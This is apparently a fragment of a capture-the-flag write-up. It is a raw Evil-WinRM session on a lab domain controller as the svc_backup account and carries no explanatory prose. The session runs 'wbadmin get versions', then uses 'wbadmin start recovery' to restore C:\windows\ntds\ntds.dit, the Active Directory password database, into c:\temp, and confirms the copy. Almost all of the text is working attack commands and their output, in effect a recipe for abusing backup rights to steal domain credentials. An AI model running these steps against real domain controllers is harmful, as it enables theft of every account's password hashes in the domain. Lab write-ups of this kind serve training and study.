 *Evil-WinRM* PS C:\users\svc_backup\documents> wbadmin get versions
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.

Backup time: 9/21/2020 4:00 PM
Backup location: Network Share labeled \\10.10.14.4\blackfieldA
Version identifier: 09/21/2020-23:00
Can recover: Volume(s), File(s)

Backup time: 5/11/2022 12:43 PM
Backup location: Network Share labeled \\dc01\c$\temp
Version identifier: 05/11/2022-19:43
Can recover: Volume(s), File(s)

*Evil-WinRM* PS C:\users\svc_backup\documents> wbadmin start recovery -quiet -version:05/11/2022-19:43 -itemtype:file -items:c:\windows\ntds\ntds.dit -recoverytarget:c:\temp -notrestoreacl
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.

Retrieving volume information...
You have chosen to recover the file(s) c:\windows\ntds\ntds.dit from the
backup created on 5/11/2022 12:43 PM to c:\temp.
Preparing to recover files...

Successfully recovered c:\windows\ntds\ntds.dit to c:\temp\.
The recovery operation completed.
Summary of the recovery operation:
--------------------

Recovery of c:\windows\ntds\ntds.dit to c:\temp\ successfully completed.
Total bytes recovered: 18.00 MB
Total files recovered: 1
Total files failed: 0

Log of files successfully recovered:
C:\Windows\Logs\WindowsServerBackup\FileRestore-11-05-2022_19-57-03.log

*Evil-WinRM* PS C:\users\svc_backup\documents> dir c:\temp

    Directory: C:\temp

Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----        5/11/2022  12:44 PM                WindowsImageBackup
-a----        5/11/2022  12:44 PM       18874368 ntds.dit